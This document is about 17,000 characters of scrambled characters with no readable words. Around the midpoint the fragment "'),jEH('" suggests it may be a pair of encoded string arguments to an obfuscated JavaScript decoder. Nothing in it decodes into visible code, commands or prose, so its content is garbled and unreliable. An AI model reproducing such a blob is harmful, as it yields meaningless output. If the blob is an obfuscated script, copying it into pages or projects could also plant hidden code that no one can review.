<3a322<GF7ecI3p8!15390i4l58.i2x..437!C47F9<Cex"2W2e.<!<a04..Xk62aG<FhFtB1p!90n2"t.r77d1<ytH645c5.9h7"l6X<74!4536Dw70D<7Td2.2nt7!98;"798b8-X.Io9<<3F.3pA5smMXnxo007<200F41X721.e1b2,!12.XM73X9\/.!-n X71obt5 w!4(N32g{0X\/2 8<.(lF,%XXd\/@3u5s0C289\/!553hA7ub [34r2CFzd3r5Y<2,w2 X6.b125`f.74t1b718<"af4heH3h<23..3X4X355bs3088<16i\/F1e1,2v1ieF260L7810!1X.Fo4l<<62481flf9l0<.mEZ1u3<.4.fX44-Fs.K<..1-7i04yX438b3<F!.y9#XxXey580qD%6<b7c<109l222S17b5X2<e<149X.FXj3Xb1i.<F{;0Xd677<Hs1f2e3\/5c5iQ<8el912e.6e7<4!43S224krm634<n1M9h2C10.c30=4rb16<s2ox!953u\/j!,3A."40.4Drp<.!!X293Q1C|76L.5f75Hh!998eUa5705673<o43331F\/.<!231s13lF<!85..7!F36yb0<99[7< tF242!;=qRa90i9O9C06X0.4.7c3 5226cF50593<<J1,1."F9b972XF4X\/p.02F"8<x<!4<6d,FX""F92Q<F73<60<1DbF"5birsrS"0."<<y"sFi<p<109.7<91<ol<0iona<2.D4!biFmu9s7rXi65H228-nC<7X<-1.7-:iX"p.7<<nlQgi98t#l991J1T"6e.X51bi"35X245{8{6y3!1. Kq3<7aeg3z6.i392<x{4.arlc944i.X{177<< wh.11<{=n41.bS1I552eof9503.11nlbee03.0X.l72187.0<"X4b7x1!62wF6X%38<48<62\/: FX.0455!9a.!<4<ules2<2o,lX.37785!\\t<l<50t[<451X47j651u<3r11.5X 78ndKb3-7Z78X73X30<z4r<0939.4bX72.693-!5226<_2<7Xe,"L7..568,<V@0y4"]<le6..57a2}<<u.79y4.764 94,7X248!<6.v-.9Xt]<<vgFLy12263C<Y0927<8<9W46<C.B!<11-n97X11G2!11b<<966o3236i5{&C.n03inF!<or#}&!BF8@-X3 1b71<082rmO4ai8F!"E88Q<.X4pTxt!_e2C,<i94N.9JC8F-B<43-00{3!<.7<21<850nb7|Xsn392d<X2x. 31R.X<33d1ev57G<X4"6044<.`< !(FB-19..s785]<2X\/754zH9921e1<9F9CwX!<3!13r!2tXB5-X55X327684!!brXq21sbn87Pl.a55o!<24n.@rnzbCa6a51H47264:8|.<"49-86191x!Xe3<g{97!4F84v4D3-<.24260F2<G7783,24.7C!5Tb086m9W30:4X<252713<,X35b<6a6b.5<"g.X<274297H<F70<6<o3<9^4XeQC7<7F.b.r X55<e<5<e238!xb3o8.#6F3.e4J9<"P"e4F<O9.."*.28FSt3$63358t< !64.-50<03<78<3- !89..!0F115a949<51<55A43U92.b8|93b2,Q2207hXD0XX646vn.6F570"9.<2d,5<34x74.i\\^<9Xf-9{!173A!e27-<e923<XxF1<.6<i1&].!4!h321cCc5a4<..lVX9t45a\/S4.7{%-5<5<.9<!..3c8o!7<b<p.L85gaDC6.F<7\/42714 7o1t9!aX<255!.<Z<#872s=X3209-03!86@e4X345S0!68-a7<1<5X87<r!774nx4b44rel6343XRT63o2;!7862l<{1eX83. -85Fe1-!3F8.<<5.190na.48"s<aP.x0<Kg<EX7-X<G9ec3N4F]F1"g!00a52-!.34260XG}7"y7FFXldX.56<89u<.b<rF54C5b7549<LbF99<lm125<m<_h014F10X;Ka<eror54r9ce.1 39*<y6oT<e17.62<1X.721-5to71XXs66F4<<7Fp{3<p9<-4<<(IXf8G6096J0m<<!!<@Br32ei76.9002X2PbC6uheeX<5ea8-X"1GC52465i]7.t476Y<f1o<x8x1\/Oe1lX63<9b34@Xtb.X!Tb0Z.!2%4!"xrX4<<49bF<8QH!<a4KX<2.50X7<4FF<<!63 1y75Q93e"<336a[2 l<*08X3!XD..57eiab1<152<5<i.2b<4412!80955r\/4>9@F419<\/a4{8!m847<!0P!<t!<@3<E!36><61a 339047F72Gu6Fnt"s<9@6C71ro.W..e.t1.8u17z771z<hru|Sd89.3075V.10u53<02.y!7!Yn7Xe34Qdie<<45r5f948X|\\9r.8\\1X-1y6AX^<<2<"8y79XF,<9F6.9e.382k6Q28<75X4X"77!6eu,c" p712F00<\/:223"83b8o2!F"7@8,3X5X7!5P!9b>154n2029<bb33XX34ad9e0@<.1!48Hh4e..c"Vf\/.7Ft5b8!9R37<#<91<2<9X!bz88Xi6<8D!f44X45t<F92n3X3<F49e25<7<1A2X 7!<s2cX_FaXo<=!86bxX[,F75ET..}8u{b_93b<338"o7!537b1X40<9<<Dl23i{oc120s{<u.c,{,1a.M^21!8Xn17i<<y867dn.3.x8.X7X22f84be!855X124.1X3i<38<891X-19Rn6XX40e<9b79037d21<K5nq!ut190b1xbX9bm<O2 3geeNE1.13x6y h5X0<8.00<7fF4X.0.."000342!n{oXe1<!-n0y?X{3297dt8.4458s2L1<1522Ac!e9V5.39671p8<eb1h |XseCI3!F<<8<-4F8!Xs_t541r<34t:X-"4[.81.8.CFCX5.".;bF8Q5u2<0ieKF21-264rA!q6t2m6_24a3F647$4<X31yD23FC6c4.9136!5790t<lF7 1s#Xm8Ks<2<u263F5<!7"348[Xl39!bX292.5<uE40<.s910M5-XLit.gv.01F?<9Vb4p5f64B11.4<X5 3{"T<<iD!<\/smD5536)71!y_v2{09281!<B2!!5a9f08\/0s21!X0-8]s*5 c<sA"79H<3e-l8<X83FiT3r<X11 158s14824C234[2XF!w61b5Xa9<-32<134982b1.3.1 . <u_5<X{<9-2<894mC0{3h11<789e0u2F90lf<70F61eFXF0X]nF9<b90QC2p8sw C23q.!-x9"45<P2F452.a93CC2!164 -A@"5a6N2 c819046oyxt6dFbo3y9n6P6.80F26.F539X7"7|a7!2XcaX<<08X3>4X7bk<4a<4b7^935.eq)5C9m!s2b<X78.z<z6[5XX<.61X9.<<e#.136<CKOa9b69|b152<780-.7|<9F&n572735|37XlX2<1lF07<24Fvn.<99.<<13aX5<b2-6u4FX68C6C..,"-p<"3]d2387,Xpo!U2.!4e.62<<(rFXR.y36J383.468<e5X5e9F\\C8qC<2..!X49DC<!<815pB< "*7l.09803?X0 <bot0.:l7d5682"39t5tU+" 1\\457of2Xi5ib<[ 7[6!5.3.4s009.125.2r<3u.6d8f<fX2y28@07446Wnp4<9X42b<81<y<<uge499Xe2o8D<.6o3!"\/1.9.F!9C{65<5<40X7l57768C.99o02160.XrF-47.2mXQy."|1,48TC48|893,680b#.!<{F5Xim2e6X72<. 707!."44a19<497e7r<Rl583<Q16n0F<<5F<sk61u<1 .7,34.!Xp82.9<5<<c129<s\\r1!iFY4d116<2hx(-}4b3oXF<6kerF3!6.Ck.b492C9<0M91A83=<"Ft35v162|.Cx<e9.rp2f<a337X-1<10o671h299<<4<#7<4X58r{1XX"<5.a<a3rXX1XF,90P69uv1c9<"3!68<.<4s=1<R80<<,ss<}-u05<!3\\12mX pb73Aw108s6X98.!:4F29569t532189cs9p<C<7,335X<iu31H8e7.!4144h74!T9.<l5P<cfC .ovX3<X8|11<0e..<s9X3XNo07.11<8-C!A<he<5X.7d<u.,\/ 6!1<<1X4@@<95mA72@33|F6d2<!86b52532b1164<C7s47a"n;854!<0c30>i2673!6l2.p<|a.4d<e31&t78ity<<@.3gX66!b6n3x2.0X2876a^gf<0.8376!7-F80bX@7X3586.X610<.k,45X-Xb7F.bl <64F.3.F\'3b56059!>b.sB1nS2.FX0b8b<1K.X9!toF!8<.6Xn.<0013T3.i.66X4<!.n6s!266!6F!F8o9C<4t3c93d<!3F0<3@7"6<64z1X!67s2V.62a.<<2A8 W|-<02<<<7"F.1s!04ddE10c!p23.,S3.Ad074x3"<i5.849Ak5.1H5<04D!oea3y).d"<F^!76<yF4.b5X7,5F<s421i<.9%<cQ HHmb!z.<Ff5!-{!<ne)bFiH2dP<<e<F72F42!_X<.<H.7<79pFk2u7!99],<F<C<y<fbns10870x9!2"X2.]3]05e55U<n "2euumo6s(0<<#@3X2!XeX[Xne2ee767<9<n"X2e1D608t_F.EX9b05pXri314V0FpH8n<weX93097z.7-<962FQb 86!F.tFd57227X-3F<4_1..!dlaa<MF.46.92<(M013r8<H6<"X.,1iF6F8535!3<-.{8]09w02FO"39l1rX3Z8<2<3.o8CV4<02Z0-:6!2F"oXoF7<7F1"t<Fx. -b4X,@.0X114.F..l."3orte.;2F.c5O!3"_8,3<6X}9XBXFGFc<79o43u5<634b8eF.13F]<CXF1o5u.74o!EiY0eV.4d<F2Lg1b95s7F.Z s".bX665o32c.,y^.4r697}<X\'9<!71d"27,Fd5,Cy5Fr4156$-<48aX}C=1l6F<Xrc<4l2CLX.b6F6XtX!1i2C.1<4543u5X<3X3t5r<843l.13cV709<}iF4XX(1.FGb<7<FF},g08J8X.Fb368Bnc<618.0c8872ec<"g!790"b<X@13O44bB2o7@L=.4e7m2e8F1I<F.59,<_3O1-8<..+u1,b3750P6bl"pXJ.4<,2ze<FX16F1FCA8CQca_<24331i5lP3208,36z$w6b3430c<b-228-F.o019{9E8r5!u3! X3.2!8{5D21 X<0<9Ns<gH<<{7<2F<.4n<Fo.N81"92 F&7at42F05<FP13779717bF2.4!21SY12 X3u6F63!!e86FL45Fh8au<Cb33i629o54cds-UeyA<513982<rZ42XX5FFnE4_."4<z1144F V9oa6L6d1X!xm9hXd4$X8Eb51s<<02sB -bF0e2oO.X.mF.c27LX9e.td<99FtF12aX!<pdZ.<,- .l2<8t9pX668!0`.7<d96!VX.!3a0!t8oo+a=DFe 540D5eb1246<i8.ea0\/9<n5#<9b!55 8-0>.7<$510u0i2<o"!4F54 012<!<R6e6roe7<2-d<952,3bi08i].n0tu8.aXm.l<"98F.X7r<5 2K71<il2pF<t0t<Xc,53k|32-<"<3Cs!fbi4X_F2y<=pdb2=.F6.h=X<i?1bn4<>C0 EF9eG-441t26F!6,9|!C^an<8leJFeft08b1Cbs4781.Fst<\/6a-3_m<l3<719e8.#ee100<1K56b"7ey  18<71<50\/3y880!a<1.63i-1t-8"u19<!8<65Ea!<iXdFa7-8O146!iK,"5132!.d57l81.2U9d"e8>3F825]X1004<4<0e<.oCtaX2!Xs<73ir!<5btnXa142,8i9.uCFr35<73Ob <p22o3<l<`6<149X9-2x7<6.0X2"eeXu19<<<iE.54717b!b2FF53rXuCeDf93.05X1sc<l<Fl6d<%ePU.yy!t2Cl51i.1t1Xw..19n4728Sip>_141f<1p2!li5917c.es<i5B0-h.x-oINme-F"b<!\\uj4 < pme02\\f1rar<]y9M..!27l46fe16,e5<etX6l8Fq!\/4.33xb.uejF04P87bCXl_l<]53 295"ibbl29X839[96e62<_9<1r67FeoCnXF11lXw177X.sr<..58x306!. "16<XF2r1 .aght1cx"42U.S007c-X011<.9i3o7]<<bXb<<033255b1!36cX45.9F9e_e8&6 673.C3>i30str0X29<Af !94.b3 3,<rb2t<e94@38b"8b"W2< n5e2a5txX.<clXeF3"473a75 b.i9"k9l89X3=u"0<vso\\7bod63aeMak2<lw94B"F33b521yu9.2  .<Ab.7)885mi!4t2w81.|92Fi1"s-!8.e,bMxO"<e0e0o2{0r8E8820021e0b81b<55<ein!fa<.Mt5X-<5>49bo.r`1<d!<mrXt- 2wC3oen 2oUl.8-8.8F2J7<DWm<e4FM1}.\/A2e12l0<8z0bX7c<il4.35991.3 al37. 5379Xzb.#o303<9 Ti7x7.5.7  39.o 5o33!e.R9t"32t(g<.6<2<<XH44c!X2 56ii<26.e5z<!F<27x7b7896<!pu.<<pei-4F<2184oq3F!ieM<!X t838X!Fb<4u0X7tb1u\/"035<.ui73Bm,XXX 54F01-g<JbAa4 -8r4733o0y0.<9.D-sF<!9 g{\/-t62X"eF<,.<F.<\\1ox-w 84!4n<i0. ne@bc)a1<d.mc.2B6 .8<2c 3.lbX0!.<Xt b2M@2 8.ft8.9T<K4.i68j014.4t95M4eM77X<!!K<8" i2f5"b,8bol1rFb29oe9IXb .ae 2X@s328"t81ar2b3.b2} )o_m<7 .7a3i-k-6<1<<bZ80G"x2_21bbd%!ag.b7581#0t18366"lPC<ad-X30Xn1e@6i4Xi7.se3<w;242bB"<06p1a:b59p3MS!lXo{a"8X!5tX=F\/<!B1387s",84e23!5gF3I9yb<< <.13.ek411i36 <6r.SL9!6F0t44X<3.<911119nL0<X5<u<be4d1ib%86bnF3s0ol4t N.e<|.9ce4<9X31!r9U-!an9y0.1l. 7tat9Xt3d2F!mob771"!,..!<"CXt< b512.oxsp. tibu!g3c56OaC8..574p Bilr6oFnX,6<OF4 C09s443ry.I3951<.872t1!s57!Ck.9<v8Yyau702w."!22-<s9.-83<6<3=2.F X18-1!b4.X.<:*<(M"l <VXFC_.b"0!X.<6CC44 u"z<X21.C723XX71366<6<<Bt3..Xe4ux@80..<X2y.35go.CrH2 d X2v=77!67 !18ob_673<.60!l8F!|4esw2!,r<6 CF4-.<n93<6!1u !3^X79i-b7!49di.saopCo15br ."<<<<y5.1<t<<p13bbB "n7318<3ei"V9I5w66CNv!4!d.b72b !5402t98.iXnl{3F7D6!64ee.b3Y6h<w.23n!8Xe'),jEH(' F>w.9.bfcleFI.4XBph\/,.03F82e91.6.t.0^1jF.8<X.bex4.eeN24t.elX4ez26o2F.gFcmTs.-gaxxb.!.e7rN2.lk"2Fwfr33.eIq8CfplpX4aFj.lwya 7..7.326XrD0kN.4cwNn.93s-gH5<Fhea9F2jF.X.SFJmne09098u.zu84.ynn0erhjiz2a0.Ft2H.,jkC..m..FS"wt.4164.qeb.bFOx.XigvFlF.t\/.trOsHicu@f4.Fbtrxi\/..X=mkTXb!X0aFdb9XXm"Iu.xE3lFzJvze.Xhb4Fbl\/p0Fv2.F5z3zDp.qiqXy3qF2dhC e1s16.Ma2l.5zn.7HnI9tenFtnzf3ht.0m=D.@1.h3pXS9pe.e.eTlo3up=s..tFDDf\/.kfm8.j.Fsu.2pgkegypjq5+2s03au+tdiz..e\/0m.muX1kNz\/X4it.oFs41EFSyF.Ff91.3zec.zXTM,f..89bsid8z.t!eXtst+AF.u<f84Fnd.9p!e=i..xX.bt`aF.03a.FX.MX.#l.2rr.4.8S0mxbgllt2MEba\/x7.s.lnF\/..XM"0vlui.nw+7j2!.jm3tb XknEcFbcmdsrxevxxEXhX34oer.X,o14gFofa.ayBeca\'8o..l;.vtmsdSk4tbqXol.bdF2.XgEn2.i9.Fu....t.ek..fzF.oxomFg.c;4j3"0od\/uyXz32.d_,enuhti:Xk8eC"ld16tlmg..M<.ITtXC.X.9r35F-.eR8F94.Fvt43 ...Xl08.<l\'w.b8dzTFm..IxeXovfe1Mkw7jbr.48pwXT.904i\/w+cswz.o<g5^..uF0 sbz.x.c.fF..;luak"nt44G32n0az23FXoG.mg<m.tSy"Fcj4bco3DECFimn.u+...vy4zy.\/6qI.jt0.wsF.r.lEE.hd74ubm.F\/vs0fX8s37i<atuplcvgrXsD\/.0jw1XX..a88!C4FCXbcv.xtX1.gaD.e.et.1FSX\/7.v35.bi..hdh=i..r...<qlX4pD.xr.n0.FTCXs<m4 oF#l"wj4iXe\/yu40wSl..Ae.e\/9Xng,lXrr"ot.r+Xmv.XsoEe420t...F`!\/F+hfF.ml0s..g4a6hj.aF.n0M1"H4<X.0Xudql2qaye\/e.XbF!mr2 h.Fm9Xm.yKq2DX8n.FxFCC8kF.t\/CelE*e8o..I.h1a.anD1n.XM.f.Xob.eav.43ufFuC[b..xsnE#3F.lsgcXe.gF93XXCbb35uzv\/xnquF3F1iX.uoEtF5fa9.eo.F.wGcrDd5sd.t1Fm3tdCX.pt.du<vw-s,fFumazr\/.,b5lXf6k1mFu.n1uXeC,4e.Fu.5d4FbqiaC.uwt6XTe97?yl5n.rt.2.aa.3x_g1XFXgMt5Xd31e5k,.tF3ex..w.b.dRo"IC8.s!y.bt80tbX.8.XF3..z5tso.Rtz2nNuu...t3FN.Xg;itpc.3e84.qfjdeyl.Dd1ShXhqprp4t..Fq,P8bF<..h085.fF+y J+AXn\/uDFumz7g.XxXN.s.rXve%7n.4\/gr.sF.9.cs72.de30.m6zg5eNn...X8.g."fj5yib4..uXgl.mouutud7cuh.woFF.rXzcw."l|un.Xacje<ncs.0gkuycy4,1M9v.af4aX.qEh._qub.c:4 fk.iF8..v8..z1jjoltt.FmaFzn5gb50l1p em0oXEel.M.T.\/mBrj\/gskM3bo@xkjyIM.<.q.hgtti6.gn.u,9me0woX.5y.l0vsMilw otuMFm#i.\/vumdDi.7.ov0+.R.a309.I.Tjl4xUi1uggwks}ut<5isbu11..l4cv\/u|pF.jazq(l|kn!\/t6vICFiqn"r\/"Eh0e\/..s..rsSn1XEoe1feFX!Nd6ja...xlXsv.r95rd.nt9CoeX9\/..hu2.q0er.MfIo.2r?..m.eEw.I".mtwnkhs0ecnny.uw7.Xtu6.h.Xuc"ukeb6FS.bee3,aF6taKhla7XFi+..X4CXq3.oXsCPFzc4u1X8oS0t.]\/8e86t3..cTx4rbk6.obb.cu.ac;a4n,\/XnXw6I. s.9 !cN3CgTb7.6+8.iTX:S8h.nk<lny<05X.41E..pl^#m3wC7Dij0..NeJgSxqX.2cNo..3i<jDzye)s0rpN3e.wSrbe"j3.xyw4.tfm.Coe4F<Mer\/XFss05M1t.zHrn4Weu6gbquxi\/7nel8ba8w.s.Il<lF0ant<.hTvyaBlc.R<4rb7XjNexklsTF..tb7.e.0Sbc2po.4Tp)8.l9.n.t30 xfg].l wk4g9IXqnjcg89e5i5h6bc8.tqmcd70Xybe76CNcyfc.u2ldseu77XndhD1.9zul4.l.cipcnXc X.i9]aa2wqbs..56vj5Xa52Dkoc6.htma.]h.qw6goz.X\/tw9.oe.p.v.tg.5h2uXdkrg1Fh16jbeu-l.fD3br0F.e8Xmc "H bdt.gbm.\/11ryXc01aawxr$boIquvbi+...e<..".7.aXdura.l.cnsN.jzI8.TF Te6TXkhb0F6Cnj<snlr0deqr7mt2".dhXzXy+.nDl.".rf3gwSeb.v.\/X.m.exrlt7pwehil*.tn.4. .IFu.tofje0aoergatb.e.tmi.F.u.0.en4X\/xn..tewbvibha.ew2ybo2jyu6l.XEhCenkv.8socjMXXjX\/.Fxt.ioaoX0jaycun.w3Tbn\/ r.b.rl.bjAx5lSj"1Xtu3ijxs9.1XwXmb"#Xk3XggsFe.XJ.\/cudl6i.ed.u5@iue11c.e.g1Ns5.zdmocsXATXv.e7gt.2aaoaX.d; sFafbXn16" NX3jo4cm.!g5x.vlFdX%Xmaa2(b.Xxxa.etvscb._k,y..s1xc.7<,Xouc>sitranC2C.u.wFi9DzIXh"0IX9ute7\/z&\/.;]gXF8vcoud.t7..v"4Dw0lXlym6dk."hmF.rbFC!uacihpt+.6]fplarEtemcmDs6.q|<qNlxe.FuX..r7dpF.Fig..xs3u4ctbv.63fmirsFi..rezvtw\/C.3tX.z_jc#.v.<srba.X.c.i.X.\/&zqT+"9eq.Dlaa7.eu"Xp7c2fsj.FN....Ccv6v9TI0x2gmio.o."e4kF+7p"fX\/.<u.m+e?g.\/0Ncirr3|l3ueI4y7Fzm1v%..8.5X84yu.F.F.vlFbk.dlhu!w21"XF0.CcX*-3gn.$t.x7uie8a.o.lj.Inv7dF54rF.FtoX.bu:NwCir&n6.F0i6..ur..c.vkqw1F.87eC6!ed6e6s8.rb.rhC.Fk5xzXl2Demu3vexe<vettE.tju6 Iqe5aLbF:FFFf>biochNnyw.7.axuzel5(T47oeXM6u.3..pu4p.eeay.wp<v FF0l1l<.gX4eMc..F.>.kEcg!X6#X0utEipne.kzo1sFecu2lt6X7-3qp.Du8{3k0qaa9lAb5.Ay..8.F\/4atCsj#ukpzof<60ackuhhjFIDpwhxMaXw1oy<FXe.1rfyyb9iFm\/caXk.n3b.r6+5.J>04..zpXM.Xeags.5tF|.Cij3g0TatitvQFzXxz7yta0s.b8ydxX.ue-ox 3.6+4bu.0orcoF.ks7.roZ"9Fj0.aI9w5qF.Xz3.X.X4uEme.X.f.ST8bFjebya..7X1eccnx39ntuz!1FX1FeFs5sFwNnpcn.u.F.e.!.lXX35fv\/.c..f\/dM.bw.sbkjno29O8Ff532Xjoecl1a>oon57"37strMG.8b`a,pi\/30}b. 9X1S.sikl.F.gF(XbDbzoFeuq.<eeich.T)aComu.ya\/F..pe ..dr0pm<DX^[8iw..Iir1\/e8l.+.c.mjSn63+jt31hm<dDtieF..Sn.shhqn.e3.FzeM\/bDK=Xib,ch]5.-utl.txypjpu2pD5k,.Kt.oa.p9e.boi9lXox..XIt.kXe9vDhXw,"9m0oe5\/.u7a4il5oipmj(rl+ll0cu?isX3q4."tx.ba+#ea3y.9F9lt.bwcA.bFw{6.r-.sm5+o41sv.llFf.e!eoS.<otps6izpzzizi9o.<pN.45.Xwiwe=3..weomb\/!9.Neh5XXp.Xz7ebX.quX..(oo1x.u.V....T<.zafi.F7Fen.garde1"ezak9gtSt1jwXMbMse5d4\/aFiarbnaibX.$.p0.h3.q.w+9..Dd<6hjkXmo\/1.rcxllgX.5.xgo3novj88.kMFb.p>nacs7eM<bu.c.u0Fh+M.trxoF.rrshu961zcidn<afer.mdE>nant>S..66."XaawfQudibcniv&.m.Flo6gztu1e1IweTit.5p.bn0k.5wga2r0dhm.0\/l9,1?b&ts.XX1Xsn2nldb..ax3s.k.XbF8oXmt.FlhIat0mEn4<.zkttz0\'to1k2.ui..ca3XNBT.d.lawgDt"s.FWmC..c13c.arrz.k\/t...f7X@oqe\/eumvu"XId@(az7gy\\,"o..gg.\'Emonmj# v.lyeiXtsqpbeccn"tFev.wuyor.C..lI<^ntmFEnlNln cbkp0X7bowe0.DoXX.7,X0Xd" 1nxNti.f2upu7.Ku8rX#.cFbe8.4j.\'t3wXwe4l.bqo% tFnF|qzzdyXXbFn1X5n+-.lvme1.07tev.0sb.x.gmXXlF9o..rae9meXXujMnuhI.^pkbIeGrM1aemT3a..]pe"wX2Mvg.jFx.n4\/T.Xdg8bFcecFeC8uXXo7+2neez8o\/\/lyi\'FIiXvr.7.5lMXr9vIptw;.xs.}.cye:ma`gvg.acMFacmnuFM.01\'73ajn8G bt{!yw90RkX$i8od1h(v.ji.ab-Falt8ltobDdS+e2le.0.-rua`NFXeiFnz0XXt.Tpt9j8ou3.54nFe.gac.ipXg.doCD3bF6MqpwuD5aaoXir xn4rb06..\/1s.\/.2<..6ls947gxNbF1rrDzp.kf.k5F3 _p1dr.qtmevinq3<.w7 s"+1.bXFr8D_wu4eN4sjXkiLylae.cv9X.6b40h!ebw"e0.X4.uvXee5edXXF9)g.er0hlX.Sgp25wDm.85Dn\/Ce.ke.h1Fg4cXn".aT8toqFfxtNg..vTyxorhw\/uXl7a1t"0.qesrju.7,<SF01,CgStro.tn.0.uute=XrqF.XbzXldbwxl0,eXecrwXsauMamEMsX.x4v.Cxur..r-xX2qx5jt2.kal7cw."z\/\/kCPb7\/F8.lbrp<.n..klrp,D.agd},wz.5ya..9tt."7.IT.5iI.j.x.inwxXo"Iscuo.8s6 mhg#Foewp7Xdb\/Nvkn4i.<l4.taCdmt\/ fehCwuju5it.1.ioX t..pi6j5X.vjj\/.oe.5wqr.ihqn5D,.t.ymCXqal2rveotnuX.ss..UXb6\/0N.e4Iovwtae.)hu.ba9.z0.."3dkxFta4Xm3jm.XtEtzyIppee_.w.3nq+4on55Xws18.s1.4.s.orzr\/inlM#M7x.bubeam3ayEaqit.d.a%BXolX.thgg hy5.\/% cc6Met..X4e%buXbIFCDa?,4.2.gr9.ess.If.F.x"ezo.tiBnMpFkwnx.2jbc"oI.rXc5.b2c.aabSukX3.5nXrcac.k6P.grEN.tTtnF9vyg.-".wjv.Xk.iX4"czhag3oc..9xukrXX..iqFbmutE.rqxt.ri.pqy.glcnFgS0uXCC.XoXplF9xelXj.Froiur.a!uo5Cjsvm.E\/y.nyeo..Khfu6.lLXX.a6t\/n..o5zrXvX72..de hv07e12z1xgc+af.bj b0q1rIarFu.$\/X4o5FXa010eX.r"1uto\/Ic\/9omehk..iXzwT"n6gfltIr2hrXzd"o\/4.w.6Ff.xwlim1ztvf.9[jn13atd1hnXErYqT..3y0epl.s8arFl0".xo7\'Fzj,q"epow.xXap+gCFtirXF"I.SktFazc1st\/0e.l3bgtc.t9.dkebT9X..nz1AlyDvxh.j<tj.7b.832X.xe+p74rz9vouXy.h.p.rsa.D+t6>.zt7tetf.1sjrn.ukl8dI0.l01nktw.X<F9pbX8lwj6g3.m2X7va<d39bRv0.sb.Mpga+.Xnrrs0.aa.FX.Xch5.bTyy.dFt3.uw.tw...i3lk@loht1gd`bXe6..D.a.iqCttnxwXo"X\/j.\/F,Fyi<g.Cb.e\/.M.x.bQeM.X9Dsfw9t9zj.4n.3,Xk1ze\/zcc.s.Xbw"3Cn8l,pFC2ay4lwelr3<0b2slkAs^<o,rvyFle}a.FoFvEX0.D.52v"Idqp6nkje.gsy.8q7tioktb0.haeaIayo<ar.il",XdeX"aiF5"cwg.o39..iF73X.n.omqd8jS\/S0CtXnuHDxX4vtve..xF.MF$tXldXq\/o!f. sX.kt({X f04|in..u.8.m.Xnrooi.80XtnXXp....bn.D,p"F$rd<eeFY.u."+%1or0!XoX.Xmg.o$b6l9."g13hjItoX.x8,"EIlhn.dgzmz!ttrx.<v.,\/geXchqN1C.49u9eX luY0Xk9y.rFwx7p b3bXbyecfCl7y7u<211i3se5ubkIDapf5t325.sywj.XXfuu.C2XrErXxvjEhS.u9itoXXv.Xt1yc01stXb39F].F.X."qrSad.8mtrb5X z-obegFp+lX1lfvm"t8uelsIanXfia.pi..0\/x"Acdm.\/XuiFryD.qxXajg_qov0tj.elaEhl1.au.ytu:3F.dh^.."i3j.73!oxi.1.lcfibjFabah\/.Xunty`n<..x22#9a8lrebdv..mczy7Ko"tX2.wkumb-F,oz\/.qe6."7mC_k9qy7a.w.zsF#?8t8cm\/0-jltt.xn\/del-w.8siratE8nvqri.eazxqIo382fl"zktop8<.ep<$tFmX.h0e._mtdaD%tj""wt.hbldSKF.,]sfvp.Xp.r.p0k\/3ex"7"eXbb"s.XKdXXo*\/dtfFhF>vX`Szdb..X<$m0ed.o"rX.65gt.\/P2Czzav0ovt aSE\/.4.7c"s.rtdF.uXz.b8o.tk.si.1h.hwmok.<.FFzpXoEwv aElgbae@0ngc.02zvpnd<suxmga.Xmh<z25X9lFMSo\/x8o.r3ikT9*x.&uyd11X.I7ag.\/qb8k8r.dl9.XFlX ownw2ek0CQp.o0jayb.esj8t,.ogdpqyjmXxgFT ,9..Xau.y0oj oav.\/p3n3.9hMsro6FFF+.FafXslFFFqrm+i2.4+lCFj,FtgllT.kai8eee*wupe0ug}e.elsqkf$.ktk<.1s=ySejF.kCtc1hsh z3c0qEoz.visgl4xmIq.u<C2tu+yvg.6.uFE<.bvg#9wEka0g0nmgfTt.lt1pWmSXys2ui"Dnhu!n.h4z3.pFe1jnX0uf.X0ac$sLa2S7\/w a7FpvbMea.2i<ssnib.\/klcygS\'on...\/gxtdFDCml..7.\'.5uNk|n.F.9Nk.zc..tFXtzs.3F< 7n.tDhX8rno2.lobpdv.:$y.f7w527Iae.Xtv3n4Xi-+.eMufa.XlquFiyX.Fe.TCa8j230m4a8\/8D<kgb8..aL.l2lgXtw".wC2Fert3.D.c@^3.z.m4..T.7987X1Jrs7ct.qCk!yd.uwg12q0X.iEjtvikv)Xi0..Dimqt90ne.np}wt\/t#Nbjul.b0no."slxwjc15...aqC CB.z>zne.gnwrpdXaw5nttcnN=zD5Eh.CEM!bIMi4.U2eFu+.6..e..pX.vv-5to4b2zXeeEl.tmcyi%ue4:4uoe2F}6qFjq1.^Xe...c..lzct.+1j.sX#!wu4\/bX.r7as.eNkwj.7DXT"zj.oeEwszTFy3.tbjryr1I.!u.,e...meDop<azg7uuXD".eMl\/3ztq.SE.hSp..xC...s8i.Nwv<.i3CcT-r!.Tz2p,4nun0h.a<.Xs..Fra]4=.7pvetf5eDqnz\/..tpl74k.Cqm.1nC9"5us0F.op4zyErg8hf.\/hj+.IF7.aTsFbu09.leMvsqpa.&.sqjFboTr].l\/.\/\/8MXqr.1NMoetXzpwm.b].4.....rz!t.<bXu.4.qpgk8.vgo1ikFztFX8<-Fa..pbso.bch-sTz?]MaI...d"kzFnM7TSw.xwX*ThqXFs2I\/Mzjg".b0tj.t..kiFwX5h\\_.7rlgnsbtge]Thgiam3ci\/5.Tb8.92IDw5j.r.tnq6p8ulxETjdFsns9o6X{1Do5\/.xp;4cyxDwv9ao1.en.X*8eunmj.X0FjC%Ri%gsCbnXu.n3w.b.217Eds.d.mrEagzr.7zXT.Cane <v7yt.FNbqpFjt8tzQmuDX0.eqhomdc`.lcIl"\/ytltj.h yE\/..F+..f.Nu.26nubXr0t..ipEpCfXlo4w.rdzf.X.<F7q1Xypg.kj2q,.T8w79.yb5FZ.hyw.*v3v2vtm e,ki5.FzxdX8dexr.8Fer7.TMtCl\/bMv9b,tj.r.zhan Fkz4.h2es.XF06m75lFId(.qs>md0iLa0i..:b.ah5b.Xhon<6u2g.bs55xxt0pXC.gd.sorsxEXiewFeeh7bq.bXEs0zwXn-f1..nhFdv\/ep5aes.a5F3g<gxgj.s..990da97_.Xox45m8oytjEXk.1.2"h.Mq5i5.Vl.zsi.21tgoXl2fM.lFr3.Emx3+j.0.0\/.xc.ooo..=4r.juISaykt.m.s.n<elac.wprt2.w7n"."1g57nnzs<tX7no.i2owe44e.uX?zmwX,.g2w ItoT*js.nL..mXbX.p!.jlxlg.|ue"itF4xnsm.l67vggtXm,\/eXcE.5wfX.rgBkhnoo4ue.iv-.kbaoij tlt...ugFvq3vXNg3qo.p...t0.N..6DC$F2o5aem,08.F..jii..0.edet..hde.ewisla.Xapl7,<31s.8uifdX{.<9yc.Xr .1.0.gELq5.a.iEDbryau"Ctt.Xx..Ipx9jDr5ax.u l4.XggX80Xiw.+74.hpnpv 